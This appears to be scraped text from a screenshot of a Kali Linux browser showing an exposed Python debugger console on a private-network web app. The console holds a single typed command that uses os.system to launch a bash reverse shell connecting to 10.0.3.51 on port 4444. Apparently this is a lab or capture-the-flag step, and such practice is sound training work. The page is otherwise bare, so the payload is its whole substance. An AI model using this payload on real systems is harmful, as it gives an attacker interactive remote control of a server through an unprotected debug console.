 172.31.22.123:5000/console
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> __import__('os').system("/bin/bash -c 'sh -i >& /dev/tcp/10.0.3.51/4444 0>&1'")